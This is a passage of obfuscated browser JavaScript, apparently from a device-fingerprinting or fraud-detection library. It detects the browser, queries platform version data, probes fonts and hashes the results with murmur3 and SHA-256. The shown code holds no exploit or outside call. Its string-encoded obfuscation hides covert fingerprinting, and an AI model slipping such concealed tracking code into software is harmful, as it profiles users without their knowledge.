}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(749,8)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(762,7)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(769,9)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null)||osNoUA===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(91,6)):null);
}}catch(err){}return null;},td_F:function(){var td_B=this.td_2i;if(td_B===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)&&this.td_3N===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null)){td_B=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null);
}this.td_2i=td_B;if(this.td_0F!==true||this.td_5f!==((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)){return;
}this.td_5f=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(778,11)):null);
this.td_6x=this.td_5f;var td_r=typeof this.td_1h===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(789,6)):null)&&this.td_1h!==null;
var td_X=td_r&&this.td_1h.indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(795,6)):null))!==-1;
var td_c=td_r&&this.td_1h.indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null))!==-1;
if(td_c){this.osNoUA=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null);
}if(td_X||td_c){return;}this.td_1h=this.td_6x;},td_s:function(td_I){return(typeof td_I!==[][[]]+""&&td_I!==null);},td_u:function(td_X){this.td_1h=td_X;},td_e:function(){if(this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)||this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null)){td_4d.td_0o=td_j;
return;}if(td_4d.td_0o>td_t){return;}td_4d.td_0o=td_h;if(typeof td_5G!==[][[]]+""&&td_0Y.td_s(navigator.userAgentData)&&td_0Y.td_s(navigator.userAgentData.getHighEntropyValues)){var td_K=navigator.userAgentData.getHighEntropyValues([((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(801,15)):null)]);
if(td_0Y.td_s(td_K)&&td_0Y.td_s(td_K.then)){td_K.then(function(td_C){function td_V(td_l){return(typeof td_l!==[][[]]+""&&td_l!==null);}if(td_V(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)){if(td_V(td_C)&&td_V(td_C.platformVersion)&&td_V(td_C.platformVersion.split)){var td_q=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_q>=13){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(646,10)):null));
td_4d.td_0o=td_U;}else{if(td_q>0){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null));
td_4d.td_0o=td_U;}else{td_4d.td_0o=td_j;}}}}else{if(td_V(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)){if(td_V(td_C)&&td_V(td_C.platformVersion)&&td_V(td_C.platformVersion.split)){var td_q=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_q>0){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(816,8)):null)+td_q);
td_4d.td_0o=td_U;}else{td_4d.td_0o=td_j;}}}}});}}},td_p:function(){if(this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)||this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null)){return false;
}try{if(td_0Y.td_s(document.fonts)&&td_0Y.td_s(document.fonts.check)){return document.fonts.check(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(824,23)):null));
}}catch(td_W){}return false;},td_z:{},td_H:{},td_v:{},td_D:{}};td_4d.tdz_065fac2fd8324c208b2b85a5c911754e=new td_4d.td_5Q("\x30\x36\x35\x66\x61\x63\x32\x66\x64\x38\x33\x32\x34\x63\x32\x30\x38\x62\x32\x62\x38\x35\x61\x35\x63\x39\x31\x31\x37\x35\x34\x65\x30\x30\x30\x36\x30\x35\x35\x36\x35\x31\x35\x33\x30\x32\x35\x36");
var td_k=(function(){function td_XC(td_we,td_yU){td_we=[td_we[0]>>>16,td_we[0]&65535,td_we[1]>>>16,td_we[1]&65535];td_yU=[td_yU[0]>>>16,td_yU[0]&65535,td_yU[1]>>>16,td_yU[1]&65535];var td_uV=[0,0,0,0];
td_uV[3]+=td_we[3]+td_yU[3];td_uV[2]+=td_uV[3]>>>16;td_uV[3]&=65535;td_uV[2]+=td_we[2]+td_yU[2];td_uV[1]+=td_uV[2]>>>16;td_uV[2]&=65535;td_uV[1]+=td_we[1]+td_yU[1];td_uV[0]+=td_uV[1]>>>16;td_uV[1]&=65535;
td_uV[0]+=td_we[0]+td_yU[0];td_uV[0]&=65535;return[(td_uV[0]<<16)|td_uV[1],(td_uV[2]<<16)|td_uV[3]];}function td_Ux(td_y2,td_Jk){td_y2=[td_y2[0]>>>16,td_y2[0]&65535,td_y2[1]>>>16,td_y2[1]&65535];td_Jk=[td_Jk[0]>>>16,td_Jk[0]&65535,td_Jk[1]>>>16,td_Jk[1]&65535];
var td_Em=[0,0,0,0];td_Em[3]+=td_y2[3]*td_Jk[3];td_Em[2]+=td_Em[3]>>>16;td_Em[3]&=65535;td_Em[2]+=td_y2[2]*td_Jk[3];td_Em[1]+=td_Em[2]>>>16;td_Em[2]&=65535;td_Em[2]+=td_y2[3]*td_Jk[2];td_Em[1]+=td_Em[2]>>>16;
td_Em[2]&=65535;td_Em[1]+=td_y2[1]*td_Jk[3];td_Em[0]+=td_Em[1]>>>16;td_Em[1]&=65535;td_Em[1]+=td_y2[2]*td_Jk[2];td_Em[0]+=td_Em[1]>>>16;td_Em[1]&=65535;td_Em[1]+=td_y2[3]*td_Jk[1];td_Em[0]+=td_Em[1]>>>16;
td_Em[1]&=65535;td_Em[0]+=(td_y2[0]*td_Jk[3])+(td_y2[1]*td_Jk[2])+(td_y2[2]*td_Jk[1])+(td_y2[3]*td_Jk[0]);td_Em[0]&=65535;return[(td_Em[0]<<16)|td_Em[1],(td_Em[2]<<16)|td_Em[3]];}function td_vK(td_Oc,td_zp){td_zp%=64;
if(td_zp===32){return[td_Oc[1],td_Oc[0]];}else{if(td_zp<32){return[(td_Oc[0]<<td_zp)|(td_Oc[1]>>>(32-td_zp)),(td_Oc[1]<<td_zp)|(td_Oc[0]>>>(32-td_zp))];}else{td_zp-=32;return[(td_Oc[1]<<td_zp)|(td_Oc[0]>>>(32-td_zp)),(td_Oc[0]<<td_zp)|(td_Oc[1]>>>(32-td_zp))];
}}}function td_nG(td_hf,td_N2){td_N2%=64;if(td_N2===0){return td_hf;}else{if(td_N2<32){return[(td_hf[0]<<td_N2)|(td_hf[1]>>>(32-td_N2)),td_hf[1]<<td_N2];}else{return[td_hf[1]<<(td_N2-32),0];}}}function td_yW(td_Ip,td_ae){return[td_Ip[0]^td_ae[0],td_Ip[1]^td_ae[1]];
}function td_mj(td_lL){td_lL=td_yW(td_lL,[0,td_lL[0]>>>1]);td_lL=td_Ux(td_lL,[4283543511,3981806797]);td_lL=td_yW(td_lL,[0,td_lL[0]>>>1]);td_lL=td_Ux(td_lL,[3301882366,444984403]);td_lL=td_yW(td_lL,[0,td_lL[0]>>>1]);
return td_lL;}function td_Q8(td_VB,td_tt){td_VB=td_VB||"";td_tt=td_tt||0;var td_l1=td_VB.length%16;var td_R8=td_VB.length-td_l1;var td_l2=[0,td_tt];var td_QQ=[0,td_tt];var td_Vc=[0,0];var td_hd=[0,0];var td_gI=[2277735313,289559509];
var td_g0=[1291169091,658871167];for(var td_CD=0;td_CD<td_R8;td_CD=td_CD+16){td_Vc=[((td_VB.charCodeAt(td_CD+4)&255))|((td_VB.charCodeAt(td_CD+5)&255)<<8)|((td_VB.charCodeAt(td_CD+6)&255)<<16)|((td_VB.charCodeAt(td_CD+7)&255)<<24),((td_VB.charCodeAt(td_CD)&255))|((td_VB.charCodeAt(td_CD+1)&255)<<8)|((td_VB.charCodeAt(td_CD+2)&255)<<16)|((td_VB.charCodeAt(td_CD+3)&255)<<24)];
td_hd=[((td_VB.charCodeAt(td_CD+12)&255))|((td_VB.charCodeAt(td_CD+13)&255)<<8)|((td_VB.charCodeAt(td_CD+14)&255)<<16)|((td_VB.charCodeAt(td_CD+15)&255)<<24),((td_VB.charCodeAt(td_CD+8)&255))|((td_VB.charCodeAt(td_CD+9)&255)<<8)|((td_VB.charCodeAt(td_CD+10)&255)<<16)|((td_VB.charCodeAt(td_CD+11)&255)<<24)];
td_Vc=td_Ux(td_Vc,td_gI);td_Vc=td_vK(td_Vc,31);td_Vc=td_Ux(td_Vc,td_g0);td_l2=td_yW(td_l2,td_Vc);td_l2=td_vK(td_l2,27);td_l2=td_XC(td_l2,td_QQ);td_l2=td_XC(td_Ux(td_l2,[0,5]),[0,1390208809]);td_hd=td_Ux(td_hd,td_g0);
td_hd=td_vK(td_hd,33);td_hd=td_Ux(td_hd,td_gI);td_QQ=td_yW(td_QQ,td_hd);td_QQ=td_vK(td_QQ,31);td_QQ=td_XC(td_QQ,td_l2);td_QQ=td_XC(td_Ux(td_QQ,[0,5]),[0,944331445]);}td_Vc=[0,0];td_hd=[0,0];switch(td_l1){case 15:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+14)],48));
case 14:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+13)],40));case 13:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+12)],32));case 12:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+11)],24));
case 11:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+10)],16));case 10:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+9)],8));case 9:td_hd=td_yW(td_hd,[0,td_VB.charCodeAt(td_CD+8)]);td_hd=td_Ux(td_hd,td_g0);
td_hd=td_vK(td_hd,33);td_hd=td_Ux(td_hd,td_gI);td_QQ=td_yW(td_QQ,td_hd);case 8:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+7)],56));case 7:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+6)],48));
case 6:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+5)],40));case 5:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+4)],32));case 4:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+3)],24));case 3:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+2)],16));
case 2:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+1)],8));case 1:td_Vc=td_yW(td_Vc,[0,td_VB.charCodeAt(td_CD)]);td_Vc=td_Ux(td_Vc,td_gI);td_Vc=td_vK(td_Vc,31);td_Vc=td_Ux(td_Vc,td_g0);td_l2=td_yW(td_l2,td_Vc);
}td_l2=td_yW(td_l2,[0,td_VB.length]);td_QQ=td_yW(td_QQ,[0,td_VB.length]);td_l2=td_XC(td_l2,td_QQ);td_QQ=td_XC(td_QQ,td_l2);td_l2=td_mj(td_l2);td_QQ=td_mj(td_QQ);td_l2=td_XC(td_l2,td_QQ);td_QQ=td_XC(td_QQ,td_l2);
return(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_l2[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_l2[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_QQ[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_QQ[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Q8};})();function td_3O(td_BN,td_TQ){return td_k.murmur3_hash128(td_BN,td_TQ);}var td_4d=td_4d||{};td_4d.td_2e=function(){};td_4d.hasDebug=false;td_4d.trace=function(){};td_4d.hasTrace=false;td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487=new td_4d.td_5Q("\x37\x65\x37\x66\x61\x35\x30\x34\x35\x33\x37\x63\x34\x35\x37\x61\x62\x39\x39\x65\x34\x61\x31\x65\x63\x32\x33\x65\x30\x34\x38\x37\x35\x65\x30\x62\x34\x37\x31\x33\x31\x35\x31\x35\x35\x39\x34\x37\x31\x35\x35\x61\x35\x39\x31\x35\x35\x35\x35\x39\x35\x65\x30\x35\x34\x32\x34\x64\x34\x30\x31\x35\x35\x31\x30\x65\x35\x33\x30\x66\x30\x36\x35\x31\x34\x37\x35\x35\x30\x31\x30\x36\x30\x62\x30\x33\x30\x32\x35\x33\x30\x30\x35\x65\x35\x38\x35\x34\x35\x32\x35\x37\x35\x31\x35\x36\x35\x31\x33\x38\x35\x62\x35\x37\x35\x64\x30\x34\x30\x31\x34\x64\x31\x39\x32\x34\x34\x36\x31\x33\x35\x30\x31\x63\x33\x65\x34\x31\x34\x37\x31\x37\x35\x39\x35\x61\x35\x66");
td_3a=function(){var td_zR=((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(0,21)):null);
var td_hB=typeof window===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(21,6)):null);
var td_qI=td_hB?window:{};if(td_qI.JS_SHA256_NO_WINDOW){td_hB=false;}var td_Lb=!td_qI.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_uE=((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(27,16)):null).split("");
var td_HE=[-2147483648,8388608,32768,128];var td_Wt=[24,16,8,0];var td_ir=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_k=[];if(td_qI.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_C3){return Object.prototype.toString.call(td_C3)===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(43,14)):null);
};}if(td_Lb&&(td_qI.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Ln){return typeof td_Ln===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(21,6)):null)&&td_Ln.buffer&&td_Ln.buffer.constructor===ArrayBuffer;
};}instance=new td_WK(false,false);this.update=function(td_JY){instance.update(td_JY);};this.hash=function(td_qy){instance.update(td_qy);return instance.toString();};this.toString=function(){return instance.toString();
};function td_WK(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_WK.prototype.update=function(td_LI){if(this.finalized){return;}var td_DA,td_KZ=typeof td_LI;if(td_KZ!==((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(57,6)):null)){if(td_KZ===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(21,6)):null)){if(td_LI===null){throw new Error(td_zR);
}else{if(td_Lb&&td_LI.constructor===ArrayBuffer){td_LI=new Uint8Array(td_LI);}else{if(!Array.isArray(td_LI)){if(!td_Lb||!ArrayBuffer.isView(td_LI)){throw new Error(td_zR);}}}}}else{throw new Error(td_zR);
}td_DA=true;}var td_zd,td_CH=0,td_kc,td_oH=td_LI.length,td_g9=this.blocks;while(td_CH<td_oH){if(this.hashed){this.hashed=false;td_g9[0]=this.block;td_g9[16]=td_g9[1]=td_g9[2]=td_g9[3]=td_g9[4]=td_g9[5]=td_g9[6]=td_g9[7]=td_g9[8]=td_g9[9]=td_g9[10]=td_g9[11]=td_g9[12]=td_g9[13]=td_g9[14]=td_g9[15]=0;
}if(td_DA){for(td_kc=this.start;td_CH<td_oH&&td_kc<64;++td_CH){td_g9[td_kc>>2]|=td_LI[td_CH]<<td_Wt[td_kc++&3];}}else{for(td_kc=this.start;td_CH<td_oH&&td_kc<64;++td_CH){td_zd=td_LI.charCodeAt(td_CH);if(td_zd<128){td_g9[td_kc>>2]|=td_zd<<td_Wt[td_kc++&3];
}else{if(td_zd<2048){td_g9[td_kc>>2]|=(192|(td_zd>>6))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|(td_zd&63))<<td_Wt[td_kc++&3];}else{if(td_zd<55296||td_zd>=57344){td_g9[td_kc>>2]|=(224|(td_zd>>12))<<td_Wt[td_kc++&3];
td_g9[td_kc>>2]|=(128|((td_zd>>6)&63))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|(td_zd&63))<<td_Wt[td_kc++&3];}else{td_zd=65536+(((td_zd&1023)<<10)|(td_LI.charCodeAt(++td_CH)&1023));td_g9[td_kc>>2]|=(240|(td_zd>>18))<<td_Wt[td_kc++&3];
td_g9[td_kc>>2]|=(128|((td_zd>>12)&63))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|((td_zd>>6)&63))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|(td_zd&63))<<td_Wt[td_kc++&3];}}}}}this.lastByteIndex=td_kc;this.bytes+=td_kc-this.start;
if(td_kc>=64){this.block=td_g9[16];this.start=td_kc-64;this.hash();this.hashed=true;}else{this.start=td_kc;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_WK.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_Lk=this.blocks,td_C4=this.lastByteIndex;td_Lk[16]=this.block;td_Lk[td_C4>>2]|=td_HE[td_C4&3];this.block=td_Lk[16];
if(td_C4>=56){if(!this.hashed){this.hash();}td_Lk[0]=this.block;td_Lk[16]=td_Lk[1]=td_Lk[2]=td_Lk[3]=td_Lk[4]=td_Lk[5]=td_Lk[6]=td_Lk[7]=td_Lk[8]=td_Lk[9]=td_Lk[10]=td_Lk[11]=td_Lk[12]=td_Lk[13]=td_Lk[14]=td_Lk[15]=0;
}td_Lk[14]=this.hBytes<<3|this.bytes>>>29;td_Lk[15]=this.bytes<<3;this.hash();};td_WK.prototype.hash=function(){var td_IB=this.h0,td_lE=this.h1,td_ll=this.h2,td_mk=this.h3,td_Td=this.h4,td_gx=this.h5,td_ia=this.h6,td_OL=this.h7,td_ZA=this.blocks,td_LZ,td_Xw,td_xa,td_YY,td_bM,td_f5,td_jw,td_wa,td_Ux,td_nR,td_If;
for(td_LZ=16;td_LZ<64;++td_LZ){td_bM=td_ZA[td_LZ-15];td_Xw=((td_bM>>>7)|(td_bM<<25))^((td_bM>>>18)|(td_bM<<14))^(td_bM>>>3);td_bM=td_ZA[td_LZ-2];td_xa=((td_bM>>>17)|(td_bM<<15))^((td_bM>>>19)|(td_bM<<13))^(td_bM>>>10);
